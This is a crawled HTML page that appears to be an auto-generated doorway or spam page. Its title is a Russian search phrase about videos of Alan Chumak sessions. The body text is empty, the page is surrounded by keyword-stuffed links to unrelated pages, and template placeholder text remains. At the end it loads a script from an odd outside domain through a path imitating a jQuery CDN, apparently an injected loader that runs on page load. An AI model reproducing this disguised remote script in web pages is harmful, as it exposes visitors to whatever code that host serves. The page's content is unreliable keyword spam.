

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-video-seansov-alana-chumaka.html
body_size: 1939
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Видео сеансов алана чумака - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Видео сеансов алана чумака</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-indiyskiy-film-kogda-my-vstretilis.html">Скачать индийский фильм когда мы встретились</a></li>
                                <li><a href="r4586-skachati-pro-podatki-dityacha-prezentac-ya.html">Скачати про податки дитяча презентація</a></li>
                                <li><a href="r4586-sayanogorsk-krasnoyarsk-avtobus-raspisanie.html">Саяногорск красноярск автобус расписание</a></li>
                                <li><a href="r4586-kak-sdelat-gitaru-iz-bisera-shema.html">Как сделать гитару из бисера схема</a></li>
                                <li><a href="r4586-samoe-kratkoe-soderzhanie-pikovaya-dama.html">Самое краткое содержание пиковая дама</a></li>
                                <li><a href="r4586-aviareysy-moskva-kiev-borispol-raspisanie.html">Авиарейсы москва киев борисполь расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-prezentaciya-socialnye-instituty-obschestva.html">Презентация социальные институты общества</a></li>
                                            <li><a href="r4586-ekaterina-kazakova-audioknigi.html">Екатерина казакова аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-chelyabgortrans-oficialnyy-sayt-raspisanie.html">Челябгортранс официальный сайт расписание</a></li>
                                            <li><a href="r4586-padenie-lista-astafev-kratkoe-soderzhanie.html">Падение листа астафьев краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-programma-dlya-proverki-sily-signala-wifi.html">Программа для проверки силы сигнала wifi</a></li>
                                            <li><a href="r4586-pikachu-igra-skachat-na-kompyuter.html">Пикачу игра скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-raspisanie-samolet-krasnodar-minsk.html">Расписание самолет краснодар минск</a></li>
                                            <li><a href="r4586-sputnik-s-ramenskogo-raspisanie.html">Спутник с раменского расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
